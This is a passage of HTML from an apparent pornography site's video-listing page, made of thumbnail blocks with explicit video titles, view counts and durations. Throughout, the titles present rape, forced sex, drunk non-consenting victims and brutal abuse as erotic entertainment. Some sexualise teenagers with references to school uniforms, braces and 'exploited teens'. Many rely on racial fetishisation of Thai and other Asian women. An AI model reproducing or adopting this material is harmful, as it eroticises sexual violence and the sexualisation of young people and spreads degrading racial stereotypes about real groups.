                                <img data-sg="d4c2b66ccfbe10cf" src="/thumbs/751/15331016659980652751_0.jpg" alt="japanese and thai girls in forced family porn videos get forced into having dirty sex with multiple people." width="320" height="240">
                            </div>
                            <p>japanese and thai girls in forced family porn videos get forced into having dirty sex with multiple people.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">13</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8384228361194061489/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="745ac345e0ba3eb1" src="/thumbs/489/8384228361194061489_0.jpg" alt="this asian japanese jav thai korean sex video features an amateur forced family porn and a horrendously brutal fuck." width="320" height="240">
                            </div>
                            <p>this asian japanese jav thai korean sex video features an amateur forced family porn and a horrendously brutal fuck.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">14</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5158612589501293919/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="479712d19315255f" src="/thumbs/919/5158612589501293919_0.jpg" alt="The best of May Thai #1, ATM, DAP, Double Anal Fisting, DP, Rough, TP, Gapes, Balls Deep Anal, Creampie, Cum in Mouth, Swallow XF383" width="320" height="240">
                            </div>
                            <p>The best of May Thai #1, ATM, DAP, Double Anal Fisting, DP, Rough, TP, Gapes, Balls Deep Anal, Creampie, Cum in Mouth, Swallow XF383</p>
                        </a>
                        <ul>
                            <li class="thumb-views">15</li>
                            <li class="thumb-time">2:14</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546784017071/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251875b1aaf" src="/thumbs/71/1426482546784017071_0.jpg" alt="Exploitedteensasia Exclusive Scene Mem And Juk Thai Amateurs Do SM Sex Dildo And Big Cock Pierced Nipples" width="320" height="240">
                            </div>
                            <p>Exploitedteensasia Exclusive Scene Mem And Juk Thai Amateurs Do SM Sex Dildo And Big Cock Pierced Nipples</p>
                        </a>
                        <ul>
                            <li class="thumb-views">17</li>
                            <li class="thumb-time">10:11</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546135730685/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25160b709fd" src="/thumbs/685/1426482546135730685_0.jpg" alt="Hairy pussy dirty talk fuck and thai rough anal first time An Overdue" width="320" height="240">
                            </div>
                            <p>Hairy pussy dirty talk fuck and thai rough anal first time An Overdue</p>
                        </a>
                        <ul>
                            <li class="thumb-views">41</li>
                            <li class="thumb-time">8:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482548074195236/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251d441a924" src="/thumbs/236/1426482548074195236_0.jpg" alt="Thai teen handjob hot hd Rough fuckfest takes the verge off" width="320" height="240">
                            </div>
                            <p>Thai teen handjob hot hd Rough fuckfest takes the verge off</p>
                        </a>
                        <ul>
                            <li class="thumb-views">13</li>
                            <li class="thumb-time">5:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482547689921937/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251bd5a1d91" src="/thumbs/937/1426482547689921937_0.jpg" alt="Lily thai rough Training my lil teen bootie whore" width="320" height="240">
                            </div>
                            <p>Lily thai rough Training my lil teen bootie whore</p>
                        </a>
                        <ul>
                            <li class="thumb-views">13</li>
                            <li class="thumb-time">5:28</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5546965380188006671/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4cfac79fcb7ee90f" src="/thumbs/671/5546965380188006671_0.jpg" alt="thai mom fucked brutally in a rough sex video." width="320" height="240">
                            </div>
                            <p>thai mom fucked brutally in a rough sex video.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">14</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482545566460100/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2513ec8a8c4" src="/thumbs/100/1426482545566460100_0.jpg" alt="Thai rough anal Brittney White Takes it Hard" width="320" height="240">
                            </div>
                            <p>Thai rough anal Brittney White Takes it Hard</p>
                        </a>
                        <ul>
                            <li class="thumb-views">27</li>
                            <li class="thumb-time">5:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731103322882/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb903ef2302" src="/thumbs/882/2705852731103322882_0.jpg" alt="Thai whore satisfies big cock" width="320" height="240">
                            </div>
                            <p>Thai whore satisfies big cock</p>
                        </a>
                        <ul>
                            <li class="thumb-views">14</li>
                            <li class="thumb-time">10:45</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640147352145/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d83a4a51" src="/thumbs/145/3824942640147352145_0.jpg" alt="Thai bombshell gangbanged hard" width="320" height="240">
                            </div>
                            <p>Thai bombshell gangbanged hard</p>
                        </a>
                        <ul>
                            <li class="thumb-views">18</li>
                            <li class="thumb-time">5:07</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482544567829588/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2510342c454" src="/thumbs/588/1426482544567829588_0.jpg" alt="Thai gagging Nina North gets used and d" width="320" height="240">
                            </div>
                            <p>Thai gagging Nina North gets used and d</p>
                        </a>
                        <ul>
                            <li class="thumb-views">9</li>
                            <li class="thumb-time">5:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638327879768/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106bc75858" src="/thumbs/768/3824942638327879768_0.jpg" alt="Asian having orgasm while hard pussy masturbating" width="320" height="240">
                            </div>
                            <p>Asian having orgasm while hard pussy masturbating</p>
                        </a>
                        <ul>
                            <li class="thumb-views">11</li>
                            <li class="thumb-time">4:50</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8884145290468967166/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7b4ad3124b5cc2fe" src="/thumbs/166/8884145290468967166_0.jpg" alt="thai forced into blowjob in drunk amateur porn." width="320" height="240">
                            </div>
                            <p>thai forced into blowjob in drunk amateur porn.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">11</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6994841971513681066/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6112abb67c10e4aa" src="/thumbs/66/6994841971513681066_0.jpg" alt="Outnumbered both ways #2 With Anna De Ville / May Thai / Anya Akulova Triple DAP / ATOGM / Anal Fisting GIO597" width="320" height="240">
                            </div>
                            <p>Outnumbered both ways #2 With Anna De Ville / May Thai / Anya Akulova Triple DAP / ATOGM / Anal Fisting GIO597</p>
                        </a>
                        <ul>
                            <li class="thumb-views">10</li>
                            <li class="thumb-time">2:47</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482547245510249/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251a2dcee69" src="/thumbs/249/1426482547245510249_0.jpg" alt="Exclusive Scene Thai Amateur Huki Big Tits Big Ass Fucked Hard On The Couch By Big Cock In Pattaya" width="320" height="240">
                            </div>
                            <p>Exclusive Scene Thai Amateur Huki Big Tits Big Ass Fucked Hard On The Couch By Big Cock In Pattaya</p>
                        </a>
                        <ul>
                            <li class="thumb-views">17</li>
                            <li class="thumb-time">7:59</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14182990761298455593/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c4d41af3e3d76c29" src="/thumbs/593/14182990761298455593_0.jpg" alt="japanese moms in thai porn are frequently viewed as being forced to perform certain sex acts or being raped." width="320" height="240">
                            </div>
                            <p>japanese moms in thai porn are frequently viewed as being forced to perform certain sex acts or being raped.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">13</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7951840206891358828/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6e5a9c899a6d9a6c" src="/thumbs/828/7951840206891358828_0.jpg" alt="thai moms ass roughly fucked in brutal porn video." width="320" height="240">
                            </div>
                            <p>thai moms ass roughly fucked in brutal porn video.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">14</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546331444420/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2516c6164c4" src="/thumbs/420/1426482546331444420_0.jpg" alt="Exploitedteensasia Exclusive Scene Nina Slender Thai Teen Amateur Gets Rough Anal Gape From Big Cock" width="320" height="240">
                            </div>
                            <p>Exploitedteensasia Exclusive Scene Nina Slender Thai Teen Amateur Gets Rough Anal Gape From Big Cock</p>
                        </a>
                        <ul>
                            <li class="thumb-views">14</li>
                            <li class="thumb-time">8:24</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482545824112732/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2514e24205c" src="/thumbs/732/1426482545824112732_0.jpg" alt="Exploitedteensasia Exclusive Scene Skinny Lem Thai Amateur Teen Standing Fuck Legs Stretched By Big Cock" width="320" height="240">
                            </div>
                            <p>Exploitedteensasia Exclusive Scene Skinny Lem Thai Amateur Teen Standing Fuck Legs Stretched By Big Cock</p>
                        </a>
                        <ul>
                            <li class="thumb-views">10</li>
                            <li class="thumb-time">10:07</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/18271145838350005016/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fd902655d6357318" src="/thumbs/16/18271145838350005016_0.jpg" alt="japanese jav actresses in thai porn seen getting brutally forced and humiliated in rape videos." width="320" height="240">
                            </div>
                            <p>japanese jav actresses in thai porn seen getting brutally forced and humiliated in rape videos.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">12</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16295232205264609117/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e2244b5ad74d5f5d" src="/thumbs/117/16295232205264609117_0.jpg" alt="Thai Trump Jureka Del Mar Got Fed with Black Cum after Rough Balls Deep DAP" width="320" height="240">
                            </div>
                            <p>Thai Trump Jureka Del Mar Got Fed with Black Cum after Rough Balls Deep DAP</p>
                        </a>
                        <ul>
                            <li class="thumb-views">0</li>
                            <li class="thumb-time">10:58</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15170895619184978218/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d289d92fd20ce92a" src="/thumbs/218/15170895619184978218_0.jpg" alt="Thin teenage Thai girl with braces likes it rough" width="320" height="240">
                            </div>
                            <p>Thin teenage Thai girl with braces likes it rough</p>
                        </a>
                        <ul>
                            <li class="thumb-views">11</li>
                            <li class="thumb-time">6:27</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12515923080615962878/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="adb17dbac83a28fe" src="/thumbs/878/12515923080615962878_0.jpg" alt="the asian japanese jav thai and korean girls in this video are forced into a merciless violent sex session with a brutal and unseemly brutal fuck." width="320" height="240">
                            </div>
                            <p>the asian japanese jav thai and korean girls in this video are forced into a merciless violent sex session with a brutal and unseemly brutal fuck.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">11</li>
                            <li class="thumb-time">5:43</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4562254219099588186/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3f50620a5875465a" src="/thumbs/186/4562254219099588186_0.jpg" alt="HER LIMIT - #Jureka Del Mar #Mike Angelo - Thai Teen's Holes Are In For A Challenge" width="320" height="240">
                            </div>
                            <p>HER LIMIT - #Jureka Del Mar #Mike Angelo - Thai Teen's Holes Are In For A Challenge</p>
                        </a>
                        <ul>
                            <li class="thumb-views">10</li>
                            <li class="thumb-time">11:04</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2430335846946025158/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="21ba49938a1daec6" src="/thumbs/158/2430335846946025158_0.jpg" alt="Huge Tit Chubby Thai CHUBBY Fucked rough British Bull Passionate" width="320" height="240">
                            </div>
                            <p>Huge Tit Chubby Thai CHUBBY Fucked rough British Bull Passionate</p>
                        </a>
                        <ul>
                            <li class="thumb-views">11</li>
                            <li class="thumb-time">8:19</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482548400506231/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251e7b4c577" src="/thumbs/231/1426482548400506231_0.jpg" alt="Exclusive Scene Thai Amateur Toy Gets Fucked Hard In Pattaya By Big Cock Sexy Teen In Stockings With Flabby Ass Real Babe" width="320" height="240">
                            </div>
                            <p>Exclusive Scene Thai Amateur Toy Gets Fucked Hard In Pattaya By Big Cock Sexy Teen In Stockings With Flabby Ass Real Babe</p>
                        </a>
                        <ul>
                            <li class="thumb-views">17</li>
                            <li class="thumb-time">7:59</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734140902060/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9b8fceaac" src="/thumbs/60/2705852734140902060_0.jpg" alt="PAN  SKINNY THAI AND BBC" width="320" height="240">
                            </div>
                            <p>PAN  SKINNY THAI AND BBC</p>
                        </a>
                        <ul>
                            <li class="thumb-views">60</li>
                            <li class="thumb-time">22:12</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482545831429279/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2514e93c49f" src="/thumbs/279/1426482545831429279_0.jpg" alt="Rough anal bdsm and thai extreme first time teen Mia Pearl was on her way" width="320" height="240">
                            </div>
                            <p>Rough anal bdsm and thai extreme first time teen Mia Pearl was on her way</p>
                        </a>
                        <ul>
                            <li class="thumb-views">16</li>
                            <li class="thumb-time">8:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733786013526/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a3d5bf56" src="/thumbs/526/2705852733786013526_0.jpg" alt="Cute Asian Slut Gets Creampied by BBC #1.elN" width="320" height="240">
                            </div>
                            <p>Cute Asian Slut Gets Creampied by BBC #1.elN</p>
                        </a>
                        <ul>
                            <li class="thumb-views">19</li>
                            <li class="thumb-time">22:17</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7349246283105690980/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="65fdc48e775fe564" src="/thumbs/980/7349246283105690980_0.jpg" alt="thai girl forced into cock sucking in brutal fuck." width="320" height="240">
                            </div>
                            <p>thai girl forced into cock sucking in brutal fuck.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">12</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546288494904/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25169d20938" src="/thumbs/904/1426482546288494904_0.jpg" alt="Lily thai rough and smothering punishment Melissa Moore Begs For Rough Sex" width="320" height="240">
                            </div>
                            <p>Lily thai rough and smothering punishment Melissa Moore Begs For Rough Sex</p>
                        </a>
                        <ul>
                            <li class="thumb-views">12</li>
                            <li class="thumb-time">5:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6256325962166705244/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="56d2ef50ae001c5c" src="/thumbs/244/6256325962166705244_0.jpg" alt="thai milf forced into blowjob in brutal violent sex." width="320" height="240">
                            </div>
                            <p>thai milf forced into blowjob in brutal violent sex.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">8</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482544632130678/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2510717ec76" src="/thumbs/678/1426482544632130678_0.jpg" alt="Rough pounding for a little slut" width="320" height="240">
                            </div>
                            <p>Rough pounding for a little slut</p>
                        </a>
                        <ul>
                            <li class="thumb-views">8</li>
                            <li class="thumb-time">5:07</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4698230486346936510/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="413377bc2b9eb0be" src="/thumbs/510/4698230486346936510_0.jpg" alt="thai wive was roughly abused in a hot forced porn movie." width="320" height="240">
                            </div>
                            <p>thai wive was roughly abused in a hot forced porn movie.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">9</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5970163218530459333/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="52da47d0e39c5ec5" src="/thumbs/333/5970163218530459333_0.jpg" alt="TmwVRnet.com - May Thai - Asian Sailor Girl Enjoys Rough Sex" width="320" height="240">
                            </div>
                            <p>TmwVRnet.com - May Thai - Asian Sailor Girl Enjoys Rough Sex</p>
                        </a>
                        <ul>
                            <li class="thumb-views">10</li>
                            <li class="thumb-time">6:23</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/825781150945154548/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b75c394e44c95f4" src="/thumbs/548/825781150945154548_0.jpg" alt="Classy Charmaine Star and Asia ready for their asses to be fucked" width="320" height="240">
                            </div>
                            <p>Classy Charmaine Star and Asia ready for their asses to be fucked</p>
                        </a>
                        <ul>
                            <li class="thumb-views">6</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/689960079151044963/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9933b0952ff9963" src="/thumbs/963/689960079151044963_0.jpg" alt="thai wive fucking violently in a forced family porn." width="320" height="240">
                            </div>
                            <p>thai wive fucking violently in a forced family porn.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">6</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546943180465/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25190d7beb1" src="/thumbs/465/1426482546943180465_0.jpg" alt="Thai rough anal xxx These slutty teen ladies and their out of control" width="320" height="240">
                            </div>
                            <p>Thai rough anal xxx These slutty teen ladies and their out of control</p>
                        </a>
                        <ul>
                            <li class="thumb-views">8</li>
                            <li class="thumb-time">7:59</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733167287077/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb97ef4bb25" src="/thumbs/77/2705852733167287077_0.jpg" alt="Blond U.S. Marine Seth Dicken Fucks Lily Thai" width="320" height="240">
                            </div>
                            <p>Blond U.S. Marine Seth Dicken Fucks Lily Thai</p>
                        </a>
                        <ul>
                            <li class="thumb-views">9</li>
                            <li class="thumb-time">20:26</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546146673323/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251615e02ab" src="/thumbs/323/1426482546146673323_0.jpg" alt="Dirty thai girls Ryland Ann Loves it Rough" width="320" height="240">
                            </div>
                            <p>Dirty thai girls Ryland Ann Loves it Rough</p>
                        </a>
                        <ul>
                            <li class="thumb-views">8</li>
                            <li class="thumb-time">5:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6455399198803943724/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="59962f5e800ce12c" src="/thumbs/724/6455399198803943724_0.jpg" alt="BlackEnded with May Thai Balls Deep Anal and Gapes" width="320" height="240">
                            </div>
                            <p>BlackEnded with May Thai Balls Deep Anal and Gapes</p>
                        </a>
                        <ul>
                            <li class="thumb-views">12</li>
                            <li class="thumb-time">1:55</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482544830551980/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25112eb97ac" src="/thumbs/980/1426482544830551980_0.jpg" alt="Picked up bitch fucked rough" width="320" height="240">
                            </div>
                            <p>Picked up bitch fucked rough</p>
                        </a>
                        <ul>
                            <li class="thumb-views">9</li>
                            <li class="thumb-time">5:12</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16438782105601549676/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e422493a886da56c" src="/thumbs/676/16438782105601549676_0.jpg" alt="thai milf brutally raped in brutal porn." width="320" height="240">
                            </div>
                            <p>thai milf brutally raped in brutal porn.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">11</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482548787254115/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251fec21363" src="/thumbs/115/1426482548787254115_0.jpg" alt="Hairy thai teen pussy Melissa Moore Begs For Rough Sex" width="320" height="240">
                            </div>
                            <p>Hairy thai teen pussy Melissa Moore Begs For Rough Sex</p>
                        </a>
                        <ul>
                            <li class="thumb-views">7</li>
                            <li class="thumb-time">5:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546568071193/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2517a7c0819" src="/thumbs/193/1426482546568071193_0.jpg" alt="Lily thai rough and bdsm film xxx did yoga on her patio in a bikini " width="320" height="240">
                            </div>
                            <p>Lily thai rough and bdsm film xxx did yoga on her patio in a bikini </p>
                        </a>
                        <ul>
                            <li class="thumb-views">10</li>
                            <li class="thumb-time">5:10</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17173790278849432763/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ee558f4499e08cbb" src="/thumbs/763/17173790278849432763_0.jpg" alt="thai wive and moms in brutal fuck and blowjob videos endure immense horror and humiliation." width="320" height="240">
                            </div>
                            <p>thai wive and moms in brutal fuck and blowjob videos endure immense horror and humiliation.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">8</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7059860048890351630/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="61f9a94f4a14d00e" src="/thumbs/630/7059860048890351630_0.jpg" alt="thai milf was forced to do a rough ass blowjob for a forced family porn video." width="320" height="240">
                            </div>
                            <p>thai milf was forced to do a rough ass blowjob for a forced family porn video.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">6</li>
                            <li class="thumb-time">6:30</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482545524898826/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2513c4e7c0a" src="/thumbs/826/1426482545524898826_0.jpg" alt="Exploitedteensasia Exclusive Scene Skinny Rita Thai Amateur Teen No Tits Bound Fucked By Big Cock In Bangkok" width="320" height="240">
                            </div>
                            <p>Exploitedteensasia Exclusive Scene Skinny Rita Thai Amateur Teen No Tits Bound Fucked By Big Cock In Bangkok</p>
                        </a>
                        <ul>
                            <li class="thumb-views">11</li>
                            <li class="thumb-time">10:10</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6681651714437095240/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5cb9fed557e71f48" src="/thumbs/240/6681651714437095240_0.jpg" alt="thai wive was brutalized in an illegal forced sex video." width="320" height="240">
                            </div>
                            <p>thai wive was brutalized in an illegal forced sex video.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">14</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482545020986162/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2511e456332" src="/thumbs/162/1426482545020986162_0.jpg" alt="Lily thai dirty talk and rimming first time Birthday Anal Surprise" width="320" height="240">
                            </div>
                            <p>Lily thai dirty talk and rimming first time Birthday Anal Surprise</p>
                        </a>
                        <ul>
                            <li class="thumb-views">14</li>
                            <li class="thumb-time">5:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733462691384/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb990903e38" src="/thumbs/384/2705852733462691384_0.jpg" alt="Cute Thai Girl Anal BBC" width="320" height="240">
                            </div>
                            <p>Cute Thai Girl Anal BBC</p>
                        </a>
                        <ul>
                            <li class="thumb-views">11</li>
                            <li class="thumb-time">22:12</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16852448145316524619/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e9dfec4cd148324b" src="/thumbs/619/16852448145316524619_0.jpg" alt="thai wive was drunk and violated in a violent sex act video." width="320" height="240">
                            </div>
                            <p>thai wive was drunk and violated in a violent sex act video.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">12</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482545845436701/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2514f69811d" src="/thumbs/701/1426482545845436701_0.jpg" alt="Teen thai school uniform and delta white pounding Nina North gets used" width="320" height="240">
                            </div>
                            <p>Teen thai school uniform and delta white pounding Nina North gets used</p>
                        </a>
                        <ul>
                            <li class="thumb-views">10</li>
                            <li class="thumb-time">5:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16883408221367501160/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ea4dea5340850168" src="/thumbs/160/16883408221367501160_0.jpg" alt="thai amateur getting drunk and raped in a forced family porn." width="320" height="240">
                            </div>
                            <p>thai amateur getting drunk and raped in a forced family porn.</p>
